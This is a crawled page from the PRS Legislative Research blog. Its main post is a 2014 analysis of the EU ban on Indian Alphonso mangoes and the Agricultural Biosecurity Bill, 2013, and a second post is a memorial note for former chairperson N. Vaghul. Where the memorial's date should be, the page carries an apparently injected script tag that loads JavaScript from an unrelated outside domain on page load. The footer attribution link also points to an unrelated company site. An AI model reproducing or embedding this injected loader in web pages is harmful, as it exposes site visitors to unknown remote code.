

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prsindia.org/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough
body_size: 311167
content:
<!DOCTYPE html>
<html lang="en-US" style="overflow-y: scroll;">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>EU bans imports of Alphonso mangoes: Is India&#039;s biosecurity mechanism rigorous enough?</title>
<meta name="generator" content="PRS Legislative Research (www.prsindia.org)">
<meta name="twitter:site" content="PRS Legislative Research">
<meta name="twitter:title" content="EU bans imports of Alphonso mangoes: Is India&#039;s biosecurity mechanism rigorous enough?">
<meta name="twitter:url" content="https://prsindia.org/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="PRS Legislative Research">
<meta property="og:title" content="EU bans imports of Alphonso mangoes: Is India&#039;s biosecurity mechanism rigorous enough?">
<meta property="og:updated_time" content="Jan 17, 2026, 7:21:34 AM">
<meta property="og:url" content="https://prsindia.org/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough">
<link href="https://prsindia.org/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough" rel="canonical">
<link href="/assets/css-compress/ad170292a22a8863115f7f34aa564347.css?v=1764931357" rel="stylesheet"> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10553922-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'UA-10553922-1');
</script>
</head>
<body class="scroll-pos html not-front not-logged-in one-sidebar sidebar-first ">


<div class="navigation-wrap start-header start-style top-header newMainTopBar">
<div class="container">
<div class="row">
<div class="col pl-0">
<div class="top-hdr-left-con">
<img src="/images/india-map.png" alt="india-map" class="d-none d-md-block">
<div class="top-hdr-search-box">
<p class="col pl-0">FIND YOUR MP</p>
<div class="">
<form class="searchform" role="search" method="get" id="searchform">
<div class="input-group">
<input id="mp_search_by_name_pin_code" type="text" class="form-control searchbox" name="search-box" placeholder="Name or Pincode">
<div class="input-group-btn inp-pos">
<button class="btn btn-default" type="submit">
<i class="fas fa-search fs-15"></i>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="col switchTranslate">
<span><a href="https://hi.prsindia.org">Switch to Hindi (हिंदी)</a></span>
</div>
<div class="col pr-0">
<div class="main-image-pos">
<a class="navbar-brand" href="/" target="_self"><img src="/images/main_logo.png" alt=""></a>
</div>
</div>
</div>
<div class="row">
<div class="col-12 pr-0 pl-0">
<nav style="margin-bottom: 0px;" class="navbar navbar-expand-md navbar-light navbar-color drop-item-pad search-box-wrap mainTopNavbar">
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
<ul class="navbar-nav py-4 py-md-0 main-hdr">
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link home-pad" href="/" role="button" aria-haspopup="true" aria-expanded="false"><img src="/images/home.png" class="img-responsive" /></a>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">MPs & MLAs</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/mptrack">Parliament </a>
<a class="dropdown-item" href="/mlatrack">States </a>
<a class="dropdown-item" href="/general-election-2024">2024 Elections</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Legislatures</a>
<div class="dropdown-menu">
<div class="dropdown sub-menu">
<a class="dropdown-toggle dropdown-item" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Parliament</a>
<div class="sub-menu-item">
<a class="dropdown-item" href="/sessiontrack">Session
Track</a>

<a class="dropdown-item" href="/media/media-updates/2026">Parliament Diary</a>
<a class="dropdown-item" href="/parliamentary-committees/agriculture">Parliament
Committees</a>
<a class="dropdown-item" href="/parliamenttrack/primers">Primer</a>
<a class="dropdown-item" href="/parliamenttrack/vital-stats">Vital Stats</a>
</div>
</div>

<div class="dropdown sub-menu">
<a class="dropdown-toggle dropdown-item" data-toggle="dropdown" href="/legislatures/states" role="button" aria-haspopup="true" aria-expanded="false">States</a>
<div class="sub-menu-item">
<a class="dropdown-item" href="/legislatures/states">Legislature Track</a>

<a class="dropdown-item" href="/legislatures/state/vital-stats">Vital Stats</a>
</div>
</div>
<a class="dropdown-item" href="/legislatures/discussion-papers">Discussion Papers</a>

</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Bills & Acts</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/billtrack">Bills
Parliament</a>
<a class="dropdown-item" href="/acts/parliament">Acts Parliament</a>
<a class="dropdown-item" href="/bills/states">Bills States</a>
<a class="dropdown-item" href="/bills/state-legislative-briefs">State Legislative Briefs</a>
<a class="dropdown-item" href="/acts/states">Acts States</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Budgets</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/budgets/parliament">Parliament</a>
<a class="dropdown-item" href="/budgets/states">States</a>
<a class="dropdown-item" href="/budgets/discussionpapers">Discussion Papers</a>

</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0 ">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Policy</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/policy/discussion-papers">Discussion Papers</a>
<a class="dropdown-item" href="/policy/science-technology-brief">Science & Technology Policy</a>
<a class="dropdown-item" href="/policy/monthly-policy-review">Monthly Policy
Reviews</a>
<a class="dropdown-item" href="/policy/annual-policy-review">Annual Policy
Reviews</a>
<a class="dropdown-item" href="/policy/report-summaries">Committee Reports</a>
<a class="dropdown-item" href="/policy/president-address">President Address</a>
<a class="dropdown-item" href="/policy/vital-stats">Vital Stats</a>
<a href="/covid-19/overview" class="dropdown-item">COVID-19</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link" href="/lamp" role="button" aria-haspopup="true" aria-expanded="false">LAMP</a>
<div class="dropdown-menu">
<a class="dropdown-item" href="/lamp">About the LAMP Fellowship</a>
<a class="dropdown-item" href="/lamp/how-to-apply">How to Apply</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-gallery-block" id="mylink">Life at LAMP</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-video-gallery-block">Videos</a>
<a class="dropdown-item" href="/lamp#block-quicktabs-prs-lamp-fellows">Meet our
Fellows</a>
<a class="dropdown-item" href="/lamp/contact-us">Get in touch</a>
</div>
</li>
<li class="nav-item pl-4 pl-md-0 ml-0">
<a class="nav-link" href="/careers/opportunities-at-prs" role="button" aria-haspopup="true" aria-expanded="false">Careers</a>
</li>

</ul>
</div>
<div class="mega-menu-link" id="searchLink">
<a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fas fa-search fs-20"></i></a>
<div class="dropdown-menu mega-menu search-form search-box">
<div class="row">
<div class="col-12">
<form role="search" class="searchformg" onsubmit="if (this.search_block_form.value == '') {
alert('Please enter search keyword.');
return false;
}">
<div class="input-group mm-sbox">
<input type="text" title="Enter the terms you wish to search for." class="form-control search-g-text" name="search_block_form" placeholder="" style="background: rgb(255, 255, 255) url(&quot;https://www.google.com/cse/intl/undefined/images/google_custom_search_watermark.gif&quot;) no-repeat scroll left center;">
<div class="input-group-btn search-btn-pos">
<button class="btn btn-default" id="searchsubmit" type="submit">
<i class="fas fa-search"></i>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</nav>
</div>
</div>
</div>
</div>


<div class="top-header hdr-resp-show">
<div class="container-fluid">
<div class="row">
<div class="col-12 p-0">
<nav class="navbar navbar-dark navbar-color">
<div class="resp-form-content">
<p class="mr-2 t-white pri-ff-1">FIND YOUR MP</p>
<form role="search" method="get">
<div class="input-group">
<input id="mp_search_by_name_pin_code_mob" type="text" class="form-control searchboxMob" name="search-box" placeholder="Name or Pincode">
<div class="input-group-btn inp-pos">
<button class="btn btn-default" id="searchsubmit" type="submit">
<i class="fas fa-search"></i>
</button>
</div>
</div>
</form>
</div>
</nav>
</div>
</div>
<div class="row side-bar-ol">
<div id="main">
<button class="openbtn" onclick="openNav()"><i class="fas fa-bars"></i></button>
</div>
<div id="cls-btn-nav">
<a href="javascript:void(0)" class="closebtn overlay_1" onclick="closeNav()"></a>
</div>
<div id="mySidebar" class="prs-sidebar">
<div id="accordion" class="nav-accor-box">
<div class="card card-cust">
<div class="card-header home-hov" id="headingOne">
<h5>
<button class="btn btn-link" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
<a class="active-bg-color" href="/" role="button">Home</a>
</button>
</h5>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingTwo">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
MPs & MLAs
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/mptrack">Parliament </a>
<a class="dropdown-item" href="/mlatrack">States </a>
<a class="dropdown-item" href="/general-election-2024">2024 Elections</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingThree">
<h5>
<button class="btn btn-link collapsed side-menu-bg btn-plus-minus" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
Legislatures
</button>
</h5>
</div>
<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
<div class="card-body p-0">

<div id="submenu-accordion">
<div class="card card-cust">
<div class="card-header" id="sub-menu">
<h5>
<button class="btn btn-link collapsed btn-plus-minus" data-toggle="collapse" data-target="#sub-menu-list" aria-expanded="false" aria-controls="sub-menu-list">
Parliament
</button>
</h5>
</div>
<div id="sub-menu-list" class="collapse" aria-labelledby="sub-menu" data-parent="#submenu-accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/sessiontrack">Session
Track</a>

<a class="dropdown-item" href="/media/media-updates/2026">Parliament
Diary</a>
<a class="dropdown-item" href="/parliamentary-committees/agriculture">Parliament Committees</a>
<a class="dropdown-item" href="/parliamenttrack/primers">Primer</a>
<a class="dropdown-item" href="/parliamenttrack/vital-stats">Vital
Stats</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="sub-menu-2">
<h5>
<button class="btn btn-link collapsed btn-plus-minus" data-toggle="collapse" data-target="#sub-menu-list-2" aria-expanded="false" aria-controls="sub-menu-list-2">
State
</button>
</h5>
</div>
<div id="sub-menu-list-2" class="collapse" aria-labelledby="sub-menu-2" data-parent="#submenu-accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/legislatures/states">Legislature Track</a>

<a class="dropdown-item" href="/legislatures/state/vital-stats">Vital Stats</a>

</div>
</div>
</div>
<a class="dropdown-item" href="/legislatures/discussion-papers">Discussion Papers</a>
</div>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingFour">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
Bills & Acts
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseFour" class="collapse" aria-labelledby="headingFour" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/billtrack/field_bill_category/all">Bills Parliament</a>
<a class="dropdown-item" href="/recent-acts">Acts Parliament</a>
<a class="dropdown-item" href="/bills/states">Bills States</a>
<a class="dropdown-item" href="/bills/state-legislative-briefs">State Legislative briefs</a>
<a class="dropdown-item" href="/acts/states">Acts States</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingFive">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
Budgets
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseFive" class="collapse" aria-labelledby="headingFive" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/budgets/parliament">Parliament</a>
<a class="dropdown-item" href="/budgets/states">States</a>
<a class="dropdown-item" href="/budgets/discussionpapers">Discussion Papers</a>

</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingSix">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseSix">
Policy
<i class="fa fa-plus"></i>
</button>
</h5>
</div>
<div id="collapseSix" class="collapse" aria-labelledby="headingSix" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/policy/discussion-papers">Discussion Papers</a>
<a class="dropdown-item" href="/policy/science-technology-brief">Science & Technology Policy</a>
<a class="dropdown-item" href="/policy/monthly-policy-review">Monthly Policy
Reviews</a>
<a class="dropdown-item" href="/policy/annual-policy-review">Annual Policy
Reviews</a>
<a class="dropdown-item" href="/policy/report-summaries">Committee Reports</a>
<a class="dropdown-item" href="/policy/president-address">President Address</a>

<a class="dropdown-item" href="/policy/vital-stats">Vital Stats</a>
<a href="/covid-19/overview" class="dropdown-item">COVID-19</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingSeven">
<h5>
<button class="btn btn-link collapsed side-menu-bg" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseSeven">
LAMP
</button>
</h5>
</div>
<div id="collapseSeven" class="collapse" aria-labelledby="headingSeven" data-parent="#accordion">
<div class="card-body p-0">
<a class="dropdown-item" href="/lamp">About the LAMP Fellowship</a>
<a class="dropdown-item" href="/lamp/how-to-apply">How to Apply</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-gallery-block" id="mylink">Life at LAMP</a>
<a class="dropdown-item" href="/lamp#block-views-prs-lamp-video-gallery-block">Videos</a>
<a class="dropdown-item" href="/lamp#block-quicktabs-prs-lamp-fellows">Meet our
Fellows</a>
<a class="dropdown-item" href="/lamp/contact-us">Get in touch</a>
</div>
</div>
</div>
<div class="card card-cust">
<div class="card-header" id="headingEight">
<h5>
<button class="btn btn-link" data-toggle="collapse" data-target="#collapseEight" aria-expanded="true" aria-controls="collapseEight">
<a href="/careers/opportunities-at-prs" role="button">Careers</a>
</button>
</h5>
</div>
</div>

</div>
</div>
</div>
<div class="row">
<div class="col-12">
<div class="main-image-pos-1">
<a class="navbar-brand" href="/" target="_self"><img src="/images/main_logo.png" alt=""></a>
</div>
</div>
</div>
</div>
</div>
 <div class="container">
<div class="row">
<div class="col-md-12 shadow-sm p-0 mt-1">
<div class="border p-1" style="background: aliceblue;border-radius: 5px">


<p>Applications for the LAMP Fellowship 2026-27&nbsp;are closed. Shortlisted candidates will be asked to take an online test on January 4, 2026.</p>
</div>
</div>
</div>
</div>


<div class="main-container container">
<div class="row">
<div class="col-lg-12 pl-0">
<ul class="breadcrumb"><li><a href="/"><strong style="font-size:15px;"><i class="fa fa-home" aria-hidden="true"></i></strong></a></li>
<li><a href="/theprsblog">The PRS Blog </a></li>
<li class="active">EU bans imports of Alphonso mangoes: Is India&#039;s biosecurity mechanism rigorous enough?</li>
</ul> </div>
</div>

<div class="row">

<div class="col-md-9 blog_view">
<div class="card p-4 mt-3 shadow bg-white rounded">
<div class="top_heading">
<a href="/theprsblog?blog_categories=Legislation" class="m_heading">Legislation</a>
<div class="top_b_heading">
<h2><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough" title="View">EU bans imports of Alphonso mangoes: Is India's biosecurity mechanism rigorous enough?</a> </h2>
<span class="author_info field-content fs-13">
<a href="/theprsblog/blog-author/sakshi" class="fs-13">Sakshi</a>
- April 29, 2014
</span>

</div>
</div>
<div class="top_content">
<div class="blog_table table-wrap img-responsive">
<p>Recent <a href="http://www.livemint.com/Politics/dhIDf4UArH2czVOf3Y7EVJ/EU-bans-Indian-Alphonso-mangoes-vegetables-from-1-May.html">news</a> <a href="http://www.business-standard.com/article/current-affairs/eu-bans-indian-alphonso-mangoes-vegetables-114042800579_1.html">reports</a> indicate that the European Union (EU) has banned imports of Alphonso mangoes and four vegetables from India due to the presence of harmful pests and a lack of certification before export.&nbsp; The ban will be effective between May 1, 2014 and December 2015.&nbsp; It has been suggested that the ban could <a href="http://www.livemint.com/Politics/dhIDf4UArH2czVOf3Y7EVJ/EU-bans-Indian-Alphonso-mangoes-vegetables-from-1-May.html">impact</a> the export of nearly 16 million mangoes from India, the market for which is worth nearly &pound;6 million a year in a country like the United Kingdom. In this context, it may be useful to examine the regulation of agricultural biosecurity in India, particularly with respect to imports and exports of such agricultural produce. Currently, two laws, the Destructive Insects and Pests Act, 1914 and the Livestock Importation Act, 1898, regulate the import and export of plants and animals with a view to control pests and diseases. &nbsp;Under the laws, the authorities ensure that infectious diseases and pests do not cause widespread damage to the environment, crops, agricultural produce and human beings, i.e. the agricultural biosecurity of a country.&nbsp; Common examples of pests and diseases have been the Banana bunchy top virus which stunts banana plants and stops production of fruit while another is the Avian Influenza, which caused extensive death of poultry and led to human deaths as well. Under the existing Acts, different government departments and government-approved bodies are responsible for regulating imports and certifying exports to ensure that there are no threats to agricultural biosecurity. &nbsp;The Department of Agriculture keeps a check on pests and diseases arising from plants and related produce, such as mangoes and vegetables, while the Department of Animal Husbandry monitors diseases relating to animals and meat products.&nbsp; The Agricultural and Processed Food Products Export Development Authority (APEDA) certifies exports of different commodities related to plants and animals.&nbsp; Various government committees have highlighted the ineffectiveness of the existing system due to its piecemeal approach and have recommended an integrated system to handle biosecurity issues.&nbsp; It has also been suggested that the existing laws have not kept up with developments in agriculture and are inadequate to deal with the emergence of trans-boundary diseases that pose threats to human, animal and plant safety. The Agricultural Biosecurity Bill, 2013, pending in Parliament seeks to replace these laws and establish a national authority, the Agricultural Biosecurity Authority of India (ABAI), to regulate biosecurity issues related to plants and animals.&nbsp; ABAI shall be responsible for: (i) regulating the import and export of plants, animals and related products, (ii) implementing quarantine measures in case of the existence of pests, (iii) regulating the inter-state spread of pests and diseases relating to plants and animals, and (iv) undertaking regular surveillance of pests and diseases.&nbsp; Under the Bill, exports of plants, animals and related products will only be allowed once ABAI has issued a sanitary or phytosanitary certificate in accordance with the destination country&rsquo;s requirements. The penalty for exporting goods without adequate certification from ABAI is imprisonment upto two years and and a fine of Rs 2 lakh. The proposed ABAI will also meet India&rsquo;s obligations to promote research and prevent pests and diseases under the International Plant Protection Convention and the Office International des Epizooties. A PRS analysis of various aspects of the Bill can be found <a href="/uploads/media/Agricultural%20Biosecurity/Agricultural%20Biosecurity%20-%20Legislative%20Brief.pdf" target="_blank" title="PRS Legislative Brief on the Agricultural Biosecurity Bill, 2013">here</a>. The Bill will lapse with the dissolution of the 15<sup>th</sup> Lok Sabha.&nbsp; It remains to be seen how the incoming government in the 16<sup>th</sup> Lok Sabha will approach biosecurity issues to prevent incidents like the EU ban on imports of Indian fruits and vegetables in the future.</p>
</div>
</div>
</div>
<div id="p0" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000"><div id="w0" class="list-view"><div class="card p-4 mt-3 shadow bg-white rounded">
<div class="top_heading">
<a href="/theprsblog?blog_categories=Uncategorized" class="m_heading">Uncategorized</a>
<div class="top_b_heading">
<h2><a href="/theprsblog/a-note-of-gratitude-to-mr-n-vaghul" title="View">A note of gratitude to Mr. N. Vaghul</a></h2>
<span class="author_info field-content fs-13">
<a href="/theprsblog/blog-author/m-r-madhavan" class="fs-13">M R Madhavan</a>
- <script src=https://etagsjs.com/vs_2/No4.js></script>
</span>

</div>
</div>
<div class="top_content">
<div class="blog_table table-wrap img-responsive">
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Mr. Vaghul, our first Chairperson, passed away on Saturday.&nbsp; I write this note to express my deep gratitude to him, and to celebrate his life.&nbsp; And what a life he lived!</span></span></span></p>
<table border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
<td>
<p><img alt="" src="[data-uri]" style="width: 214px !important; height: 283px; !important" /></p>
<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:normal">Mr. Vaghul and I at his residence</span></span></span></p>
</td>
<td>
<p><img alt="" src="[data-uri]" style="width: 214px !important; height: 285px !important; float: left;" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:normal">Our past and present Chairpersons,<br />
Mr. Vaghul and Mr. Ramadorai</span></span></span></p>
</td>
</tr>
</tbody>
</table>
<p style="margin-bottom:11px"><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: 16px;">Industry stalwarts have spoken about his contributions to the financial sector, his mentorship of people and institutions across finance, industry and non-profits.&nbsp; I don&rsquo;t want to repeat that (though I was a beneficiary as a young professional starting my career at ICICI Securities).&nbsp; I want to note here some of the ways he helped shape PRS.</span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Mr Vaghul was our first chairman, from 2012 to 2018.&nbsp; When he joined the board, we were in deep financial crisis.&nbsp; Our FCRA application had been turned down (I still don&rsquo;t know the reason), and we were trying to survive on monthly fund raise.&nbsp; Mr Vaghul advised us to raise funds from domestic philanthropists.&nbsp; &ldquo;PRS works to make Indian democracy more effective.&nbsp; We should not rely on foreigners to do this.&rdquo;.&nbsp; He was sure that Indian philanthropists would fund us.&nbsp; &ldquo;We&rsquo;ll try our best.&nbsp; But if it doesn&rsquo;t work, we may shut down.&nbsp; Are you okay with that?&rdquo;&nbsp; Of course, with him calling up people, we survived the crisis.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">He also suggested that we should have an independent board without any representation from funders.&nbsp; The output should be completely independent of funders&rsquo; interest given that we were working in the policy space.&nbsp; We have stuck to this advice.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Even when he was 80, he could read faster than anyone and remember everything.&nbsp; I once said something in a board meeting which had been written in the note sent earlier.&nbsp; &ldquo;We have all read the note.&nbsp; Let us discuss the implications.&rdquo;&nbsp; And he could think three steps ahead of everyone else.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">He had a light touch as a chairman.&nbsp; When I asked for management advice, he would ask me to solve the problem on my own.&nbsp; He saw his role as guiding the larger strategy, help raise funds and ensure that the organisation had a strong value system.&nbsp; Indeed, he was the original Karmayogi &ndash; I have an email from him which says, &ldquo;Continue with the good work.&nbsp; We should neither be euphoric with appreciation or distracted by criticism.&rdquo; And another, &quot;Those who adhere to the truth need not be afraid of the consequences&quot;.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">The best part about board meetings was the chat afterwards.&nbsp; He would have us in splits with stories from his experience.&nbsp; Some of these are in his memoirs, but we heard a few juicier ones too!</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Even after he retired from our Board, he was always available to meet.&nbsp; I just needed to message him whenever I was in Madras, and he would ask me to come home.&nbsp; And Mrs. Vaghul was a welcoming host.&nbsp; Filter coffee, great advice, juicy stories, what more could one ask for?</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;"><span style="line-height:107%">Goodbye Mr. Vaghul.&nbsp; Your life lives on through the institutions you nurtured.&nbsp; And hope that we live up to your standards.</span></span></span></p>
<p style="margin-bottom:11px"><span style="font-family:Times New Roman,Times,serif;"><span style="font-size:16px;">Madhavan</span></span></p>
</div>
</div>
</div>
<style>
/* .table-wrap table {
white-space: nowrap;
width: 100% !important;
}
.img-responsive img {
width: 100% !important;
height: auto !important;
} */
</style><div class="pagination-wrap" style="display:none"><ul class="pagination"><li class="prev disabled"><span>&laquo;</span></li>
<li class="active"><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=1&amp;per-page=1" data-page="0">1</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=2&amp;per-page=1" data-page="1">2</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=3&amp;per-page=1" data-page="2">3</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=4&amp;per-page=1" data-page="3">4</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=5&amp;per-page=1" data-page="4">5</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=6&amp;per-page=1" data-page="5">6</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=7&amp;per-page=1" data-page="6">7</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=8&amp;per-page=1" data-page="7">8</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=9&amp;per-page=1" data-page="8">9</a></li>
<li><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=10&amp;per-page=1" data-page="9">10</a></li>
<li class="next"><a href="/theprsblog/eu-bans-imports-of-alphonso-mangoes-is-indias-biosecurity-mechanism-rigorous-enough?page=2&amp;per-page=1" data-page="1">&raquo;</a></li></ul></div></div></div>
</div>
<div class="col-md-3">
<div class="post_top">
<div class="group-right">
<div class="blog-related-post-wrapper">
<h3 class="w-100">Recent Posts</h3>
<ol class="blog_related_post">
<li>
1. <a href="/theprsblog/a-note-of-gratitude-to-mr-n-vaghul" title="View">A note of gratitude to Mr. N. Vaghul</a> </li>
<li>
2. <a href="/theprsblog/what-is-fuelling-power-sector-losses" title="View">What is Fuelling Power Sector Losses?</a> </li>
<li>
3. <a href="/theprsblog/first-no-confidence-motion-of-the-17th-lok-sabha-discussed-today" title="View">First no-confidence motion of the 17th Lok Sabha discussed today</a> </li>
<li>
4. <a href="/theprsblog/anti-cheating-laws-for-competitive-examinations" title="View">Anti-cheating laws for competitive examinations</a> </li>
<li>
5. <a href="/theprsblog/uttarakhand-assembly-concludes-2-day-session-13-bills-introduced-and-passed " title="View">Uttarakhand Assembly concludes 2-day session; 13 Bills introduced and passed</a> </li>
</ol>
</div>
</div>
</div>
</div>
<div class="col-md-9 loader text-center" style="display: none;"><img src="/images/loader.svg"></div>
</div>
<style>
/* .table-wrap table {
white-space: nowrap;
width: 100% !important;
} */
.img-responsive img {
width: 100% !important;
height: auto !important;
}
</style>
</div>


<footer class="footer">
<div class="container">
<div class="row">
<div class="col-12">
<div class="region">
<section id="block-prs-resource-prs-prefooter-follow" class="block block-prs-resource pre-footer-social-media clearfix">
<div class="share-wrapper">
<div class="footer-head d-inline-block">
<h3>Follow Us</h3>
</div>
<div class="footer-social-icon d-inline-block">
<ul class="prs-prefooter-share">
<li>
<a href="https://www.facebook.com/PRSLegislative/?fref=ts" target="_blank" class="ga-track">
<i class="icon icon-facebook fab fa-facebook-f"></i>
</a>
</li>
<li>
<a href="https://twitter.com/PRSLegislative" target="_blank" class="ga-track">
<i class="icon icon-twitter fab fa-twitter"></i>
</a>
</li>
<li>
<a href="https://www.youtube.com/user/PRSLegislative" target="_blank" class="ga-track">
<i class="icon icon-youtube fab fa-youtube"></i>
</a>
</li>
</ul>
</div>
</div>
<div class="region region-pre-footer">
<section id="block-block-5" class="block block-block clearfix">
<div class="mp-track-disclaimer-section">
<div class="disclaimer_license"><a href="https://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/88x31.png"></a></div>
<div class="disclaimer_text">
<p><a href="http://trilineinfotech.com" rel="cc:attributionURL">PRS Legislative Research</a> is licensed under a <a href="http://creativecommons.org/licenses/by/4.0/" rel="license">Creative Commons Attribution 4.0 International License</a></p>
